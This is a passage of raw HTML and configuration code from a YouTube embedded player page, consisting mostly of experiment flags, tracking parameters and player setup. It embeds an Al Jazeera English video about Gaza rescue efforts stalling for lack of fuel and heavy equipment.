p\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026wug_networking_gzip_request\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"oWDtgTwp4MKF8gQtOxmXTg","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2024/05/gaza-rescue-efforts-may-stop-due-to-lack-of-fuel-heavy-equipment/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V100d6ead||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V100d6ead||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768651883021,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/191847ec/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x8133aea4a3fe6cf6\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Gaza rescue efforts may stop due to lack of fuel, heavy equipment\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/_7obt0vDi30/default.jpg\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/_7obt0vDi30/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCWRd9deOZ1cdf3PgLl4hYLKEflIw\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/_7obt0vDi30/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCL3R3FUVrH8-ol-K3wZG9_JMqmFw\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/_7obt0vDi30/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAp1RTgmrYzIopgAbcr_X6Gw4oH8Q\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/_7obt0vDi30/mqdefault.jpg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/_7obt0vDi30/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLBddt7_fouxb2BOt6bN-tKJyvtQbg\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/_7obt0vDi30/hqdefault.jpg\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/_7obt0vDi30/sddefault.jpg\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/_7obt0vDi30/maxresdefault.jpg\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CA4Q8FsiEwijiODZxZKSAxXjCBUFHWdsKN3KAQQDYP3i\",\"watchEndpoint\":{\"videoId\":\"_7obt0vDi30\"}},\"accessibility\":{\"label\":\"Play Gaza rescue efforts may stop due to lack of fuel, heavy equipment\"},\"trackingParams\":\"CA4Q8FsiEwijiODZxZKSAxXjCBUFHWdsKN0\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/TEkAt4v2DTqLiU_0pmLza5ZZndnaUXOjVuAFthuaGvwGyCYpO4H85KXOBxdMzrJ8cZu2DoECRA\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Gaza rescue efforts may stop due to lack of fuel, heavy equipment\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CA0Q46ICIhMIo4jg2cWSkgMV4wgVBR1nbCjdygEEA2D94g\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003d_7obt0vDi30\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"32k views • 1k comments\"}]},\"trackingParams\":\"CA0Q46ICIhMIo4jg2cWSkgMV4wgVBR1nbCjd\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Al Jazeera English\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCNye-wNBqNL5ZzHSJj3l8Bg\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAwQmysiEwijiODZxZKSAxXjCBUFHWdsKN0yCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAwQmysiEwijiODZxZKSAxXjCBUFHWdsKN0yCWl2LWVtYmVkc8oBBANg_eI\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCNye-wNBqNL5ZzHSJj3l8Bg\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAwQmysiEwijiODZxZKSAxXjCBUFHWdsKN0yCWl2LWVtYmVkc8oBBANg_eI\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCNye-wNBqNL5ZzHSJj3l8Bg\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"17m subscribers\"}]},\"trackingParams\":\"CAsQ5KICIhMIo4jg2cWSkgMV4wgVBR1nbCjd\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIo4jg2cWSkgMV4wgVBR1nbCjdygEEA2D94g\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIo4jg2cWSkgMV4wgVBR1nbCjdygEEA2D94g\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCNye-wNBqNL5ZzHSJj3l8Bg\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAYQ8FsiEwijiODZxZKSAxXjCBUFHWdsKN3KAQQDYP3i\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/_7obt0vDi30\",\"successActions\":[{\"clickTrackingParams\":\"CAYQ8FsiEwijiODZxZKSAxXjCBUFHWdsKN3KAQQDYP3i\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAoQ8FsiEwijiODZxZKSAxXjCBUFHWdsKN0\u003d\"}},\"trackingParams\":\"CAkQuWoiEwijiODZxZKSAxXjCBUFHWdsKN0\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAYQ8FsiEwijiODZxZKSAxXjCBUFHWdsKN3KAQQDYP3i\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAgQ8FsiEwijiODZxZKSAxXjCBUFHWdsKN0\u003d\"}},\"trackingParams\":\"CAcQuWoiEwijiODZxZKSAxXjCBUFHWdsKN0\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAYQ8FsiEwijiODZxZKSAxXjCBUFHWdsKN0\u003d\"}},\"videoDurationSeconds\":\"1196\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIo4jg2cWSkgMV4wgVBR1nbCjdygEEA2D94g\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCNye-wNBqNL5ZzHSJj3l8Bg\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIo4jg2cWSkgMV4wgVBR1nbCjdygEEA2D94g\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCNye-wNBqNL5ZzHSJj3l8Bg\"],\"params\":\"CgIIBxgB\"}}},\"infoPanel\":{\"embedsInfoPanelRenderer\":{\"infoPanelOverviewViewModel\":{\"headerIcon\":{\"iconType\":\"INFO_OUTLINE\"},\"title\":{\"content\":\"Al Jazeera is funded in whole or in part by the Qatari government.\"},\"forwardActionIcon\":{\"iconType\":\"CHEVRON_RIGHT\"},\"trackingParams\":\"CAUQ-M8JIhMIo4jg2cWSkgMV4wgVBR1nbCjd\",\"dismissStateEntityKey\":\"EgRwdWJ0IJwEKAE%3D\",\"loggingDirectives\":{\"trackingParams\":\"CAUQ-M8JIhMIo4jg2cWSkgMV4wgVBR1nbCjd\",\"attentionLogging\":\"ATTENTION_LOGGING_BASIC\"}},\"infoPanelDetailsViewModel\":{\"title\":{\"content\":\"Al Jazeera is funded in whole or in part by the Qatari government.\"},\"ctaButtons\":[{\"callToActionButtonViewModel\":{\"icon\":{\"iconType\":\"OPEN_IN_NEW\"},\"bodyText\":{\"content\":\"Wikipedia\"},\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAQQ9s8JGAAiEwijiODZxZKSAxXjCBUFHWdsKN3KAQQDYP3i\",\"urlEndpoint\":{\"url\":\"https://en.wikipedia.org/wiki/Al_Jazeera?wprov\u003dyicw1\",\"target\":\"TARGET_NEW_WINDOW\"}}},\"trackingParams\":\"CAQQ9s8JGAAiEwijiODZxZKSAxXjCBUFHWdsKN0\u003d\",\"loggingDirectives\":{\"trackingParams\":\"CAQQ9s8JGAAiEwijiODZxZKSAxXjCBUFHWdsKN0\u003d\"}}},{\"callToActionButtonViewModel\":{\"icon\":{\"iconType\":\"HELP_OUTLINE\"},\"bodyText\":{\"content\":\"Why am I seeing this?\"},\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAMQ9s8JGAEiEwijiODZxZKSAxXjCBUFHWdsKN3KAQQDYP3i\",\"urlEndpoint\":{\"url\":\"//support.google.com/youtube/answer/7630512?hl\u003den-GB\",\"target\":\"TARGET_NEW_WINDOW\"}}},\"trackingParams\":\"CAMQ9s8JGAEiEwijiODZxZKSAxXjCBUFHWdsKN0\u003d\",\"loggingDirectives\":{\"trackingParams\":\"CAMQ9s8JGAEiEwijiODZxZKSAxXjCBUFHWdsKN0\u003d\"}}},{\"callToActionButtonViewModel\":{\"icon\":{\"iconType\":\"FEEDBACK\"},\"bodyText\":{\"content\":\"Send feedback\"},\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAIQ9s8JGAIiEwijiODZxZKSAxXjCBUFHWdsKN3KAQQDYP3i\",\"userFeedbackEndpoint\":{\"additionalDatas\":[{\"userFeedbackEndpointProductSpecificValueData\":{\"key\":\"panel_id\",\"value\":\"pubt\"}}],\"bucketIdentifier\":\"info_panel\"}}},\"trackingParams\":\"CAIQ9s8JGAIiEwijiODZxZKSAxXjCBUFHWdsKN0\u003d\",\"loggingDirectives\":{\"trackingParams\":\"CAIQ9s8JGAIiEwijiODZxZKSAxXjCBUFHWdsKN0\u003d\"}}}],\"trackingParams\":\"CAEQ988JIhMIo4jg2cWSkgMV4wgVBR1nbCjd\",\"loggingDirectives\":{\"trackingParams\":\"CAEQ988JIhMIo4jg2cWSkgMV4wgVBR1nbCjd\"}},\"durationMs\":\"10000\"}}}},\"trackingParams\":\"CAAQru4BIhMIo4jg2cWSkgMV4wgVBR1nbCjd\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"_7obt0vDi30","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"_7obt0vDi30","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="oWDtgTwp4MKF8gQtOxmXTg">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="oWDtgTwp4MKF8gQtOxmXTg">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="oWDtgTwp4MKF8gQtOxmXTg"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="oWDtgTwp4MKF8gQtOxmXTg">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=_7obt0vDi30"></head><body class="date-20260117 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="oWDtgTwp4MKF8gQtOxmXTg"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js" name="player/base" nonce="oWDtgTwp4MKF8gQtOxmXTg"></script><script nonce="oWDtgTwp4MKF8gQtOxmXTg">writeEmbed();</script><script nonce="oWDtgTwp4MKF8gQtOxmXTg">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x8133aea4a3fe6cf6\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768651883\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dPr2QC94T788xP-Itj9P27P2pD2EqITFJTcrf19U1Jkw\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/qWNLhJXS8dwQvBZrj6S3vseSc883a4Pehbnj1Vttm40.js\x22\x7d,\x22interpreterHash\x22:\x22qWNLhJXS8dwQvBZrj6S3vseSc883a4Pehbnj1Vttm40\x22,\x22program\x22:\x22lcj1VuDl14JYqnArMHZ+zTa9LabPxVss9\/l6XRiBX2x5gcnaeBgvCgR8ZgfPLcU0h71urHbFmWcfh0LXzO\/ZOnQ9hQ2UNwyMDaQCJ1Cn00T6dqOXe3yBKN1ZSFHLIhd73xKsOD+LlccvCNwsPmPSFtYv71To91ptVZbcxxJ8EllWgsaIZiiqY9PMej32rGk34OqTHEjn2F3\/iXL1xVoM9HpM21rp6uyeA9vJtLie4XNiq7EGP1Jp81\/jBbtgdlmRnMj7zLxg1B9LoqSrHwxn+SVEr2+yIPPbuf3h8Im65\/6fO6+e8aEyY\/DERVfiFSwWtrqH48Gqi0\/mRvu89ZL8SIOwpOXt+5VF2fhqSw4Psi4fFbFKbbj0Rt4YLCiVfo8OEPZQ9XBmb9kJs7m1pgwJkHapWdCCev1bH42CcxmodPAEXHENdveyY2n0krNIQgYIGX\/K\/ogXGzoBom1pc7gNubHOcGTtW+fQcOdWPBc7mnhznMMW\/qtr4pbdxaLHTcQHynI0RYeZaOV\/yTo2JQPD\/\/voRm15GT2yVhArklew2DSKoLWyo4oilOouVApXpHtY+1NTkygjXa\/ZjiElH3UktmYo2iAE1XkRKHKhfAtS10SF+iOPxCmFG48D\/Sx78xTSj4gOKZ9STdUdpBfd27njoZel7NotXIFIHcrkD33syv38SrVpI3prhHT\/nLTAf+PGBsV99fiScFDAGD3VzH18B0SAlNbKe\/7Gk71R0kTYKfVw\/I940mFffpMuw9ATL6aW7wRTToy21GetJTO\/J3i6UQs\/7SEcl67JAtQUz7H53u4uSBKrHhNiysf30ByVch81IymXA77FLWZw2EUBgnZemE\/[base64]\/kpItSC6CDZ+iDAEV+iqHePExq1pOdT0KGyOvPR18EpRxi3QOrHSeavxe0PAkqZwbhXPxNcCLjdwXRSs7nx7EqsgdIZlHgQwwYWYhqN1eWf2yfe\/SNf+9CP0AX+H4FbDVO1ypTYLNJWm1Hdc1jn3yIuj6HJaaW6j6r6ktReesMJwgW74x\/IPcbsX1CU5tMwGuUNFOoQauGbWf3IW\/Gns2c6KO1hZoaNP3DisEdJ9wraNQqnICAOda7cXfm1yGFCHRTnEsaYYWzru2bUdBS1BxAyQ9vJXQ\/HxaFcTzAQXdjj15q04rAaHkeWb+H+Wsf1btPoIRibq\/2habEriAYDzA1BsRcnVt2QXh9o7n5VlMgyXln9CRIYjlI\/+c\/b4LT0W483NuCv\/dYJSOpFfoNXgBxif\/wb68rvsLkVgF9g4Lu07bI3lGQPvqKTXG9vQ3E4hd1T5mfHVtdcI1JhMh8wV7S42SKNFXF6JvfzN6Fb9eeyl3eJBCLK6WDlhGo5XSl0vEjwMIEUUkL1kIDNnjilSR07ap2LJOks5c6Op4FRTM781foYjanu\/xbvo\/bx6ZUJ6\/j8fgfaHfUUNa+t02FVXjRZHunrHh5EhkOMRKr9PFEJM3fSsr9V8QLRQ6f47gEwWxyLkP\/CEzYQBXAGUs8vc3I7p2ASE9FbPez2t+mUdo7DBp+EG3EGQvFBfDUhbCML74vKS5\/zMkYgYo4Qrt\/uxQoNyafQ620HpylSEPQybLthpmmfp0ENAVHOHjzrP4ds\/6LVV9GWyaQc25QuTzX\/g+CWv+B\/FOaPqYQRf7CvlyvSvxqgEMZdq0tmg\/FachzWkTFbVStQZE21gBnRyApi5ePGc9uxX+droZlcVMLOO+Kl61JXkz3XsFygUg02ZMppQ1I4fucxs1RVcYW\/[base64]\/fsJTEuuYEaVUpLNyUpLsDmsEC41vUKUxgDL6Flxbi4Mx7b7DepRuN3HRpgmsT6h4r\/RXk4msahUvKYKmAvsnPLB1GMj\/0rRGpc40mkhltwF\/51ZzVzueq2VOkPkGcfXyfWlBCYGXRBWnxoMLRS+zZz3efTWP66XrH\/yIr3iTIErDb2esvRXQgKZp2NT14FpgK07lLgG30Zbw08OMRvVs\/n8qgQd976cgErVaR\/npWepgeyQxVHmPFAN2ggCUkKK2uQGjQKN4Gwht3Gz5GWCIcOMkMmmK3g+Gz6fk9Xr9+8WDNhO\/FHxYF3+8EHFRNkpjOqsAV3+84kzwnKYljCY1O0Qe72CqrTpExot9OUfwBaA4xE\/V1BnmyO1lFBjUPqZH8ye6GCLnvTdIfnjSYw9jYr866Lh2lvN3jk+Jd6eXj73HP\/NqBxBItkiurnGVMEcM5kKM0iE2onAu8JVMb6lPWhxfc0U8Wda5F8lJQ2\/MKfzTyqLiyQi\/TMJfTjSMWn6sExi\/\/DkzgQYMKLRiOvco51CtbYzPQdkiOyzfxaO5AhOwxivzEWM82QKqlyD5qEj7OJ\/NhFMVHPXQYYKRvLOuXsAHmpMcReBB1c+yraOH3XwUPo3JxgRaImf+eFM5f8r6TBff3xjUlo3351ApI5LfXkgLfzkKnIhdC1YtRa7FheSFtIe\/kE9JhyBGqbefDt7xMtdtaUeQSmG3HHcZMRtQt33SqWOUA9kO1qaME42v+He8PvdZuGFtjBRSB6WuMlQpYmM9umRDnb\/16GJm6kaSq1Y3DzoRwhYlhfJZqdJrTVN1YyWofUF6fBwVIkSDUBoY\/f+OhNTx2DTa75536RwRL\/eCotPYgPQ32+NFyNhJCMN0J9dbbvzxznAvXuOJNK2A9YpszBEka0DTeUjgzzVDMESi7P5S16ydeoLUx9V+4ECXaBzjRfStgDKSNZN92QZDJ77tTkMdYngYCWORAVlP86q611RWiyyC903KVEMhCQUgaULHp+K3fuPKMoM3EFbgjvsHMh+XVBvDPg5XYA\/f\/zXREpjQiaY57XDFsWy8IHdSXnNb81HhdivX0CL5DE6ZsvuzLrljxNNedmpyjq3LqPYtbwu2LHSD1DNgyR0yan9R+YemFCGWsGG0JQjMXC1